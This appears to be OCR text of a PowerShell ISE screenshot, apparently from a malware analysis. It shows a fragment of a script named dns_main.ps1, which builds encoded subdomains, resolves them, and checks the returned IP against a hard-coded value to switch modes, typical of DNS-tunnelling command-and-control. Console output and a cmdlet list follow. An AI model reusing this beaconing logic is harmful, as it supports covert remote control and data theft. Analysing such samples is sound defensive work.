 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
dns_main.ps1
473 md ${global:$aa_receive_box_bb};
474 md ${global:$aa_done_box_bb};
475 }
476 $aa_receive_mode_address_bb = aa_AdrGen_bb "000" "M" "" "" "r" $rn
477 $aa_receive_mode_bb = [System.Net.Dns]::GetHostAddresses($aa_receive_mode_address_bb).IPAddressToString;
478 echo $aa_receive_mode_address_bb;
479 #$aa_receive_mode_bb =[System.Net.Dns]::GetHostEntry($aa_receive_mode_address_bb);#.addresslist.ipaddresstostring;
480 echo $aa_receive_mode_bb;
481 $aa_we_are_in_ping_mode_bb = $false;
482 if ($aa_receive_mode_bb -eq "99.250.250.199")
System.Net.Sockets.SocketException
请求的名称有效，但是找不到请求的类型的数据。
excepton occured!
430a22610006f3A5C60DC82T.example.com
11.24.237.110
0:110 saveing_mode: False 11 24 237
PS C:\Users\Test>
命令
模块: 所有
名称:
A:
Add-BitsFile
Add-Computer
Add-Content
Add-History
Add-JobTrigger
Add-Member
Add-PSSnapin
Add-Type
B:
C:
cd..
cd\
Checkpoint-Computer
Clear-Content
Clear-EventLog
Clear-History
Clear-Host
Clear-Item
Clear-ItemProperty
Clear-Variable
Compare-Object